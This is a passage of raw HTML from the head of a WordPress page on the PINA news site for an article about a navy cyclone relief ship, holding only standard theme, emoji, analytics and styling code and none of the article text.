

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/2022/09/07/navy-raises-flag-on-pacific-cyclone-relief-ship-reliant/
body_size: 36819
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Navy raises flag on Pacific cyclone relief ship Reliant | PINA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pina.com.fj/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pina.com.fj/wp-content/uploads/2021/06/Pina-Logo-Favicon-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Feed" href="https://pina.com.fj/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Comments Feed" href="https://pina.com.fj/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Navy raises flag on Pacific cyclone relief ship Reliant Comments Feed" href="https://pina.com.fj/2022/09/07/navy-raises-flag-on-pacific-cyclone-relief-ship-reliant/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pina.com.fj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pina.com.fj/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pina.com.fj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pina.com.fj/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pina.com.fj/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pina.com.fj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pina.com.fj/wp-content/themes/pacnews/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHP78TJB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pina.com.fj"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHP78TJB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pina.com.fj/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pina.com.fj/wp-json/wp/v2/posts/17145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pina.com.fj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pina.com.fj/2022/09/07/navy-raises-flag-on-pacific-cyclone-relief-ship-reliant/" />
<link rel='shortlink' href='https://pina.com.fj/?p=17145' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2022%2F09%2F07%2Fnavy-raises-flag-on-pacific-cyclone-relief-ship-reliant%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2022%2F09%2F07%2Fnavy-raises-flag-on-pacific-cyclone-relief-ship-reliant%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pina.com.fj\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pina.com.fj\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b52e294e2f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap 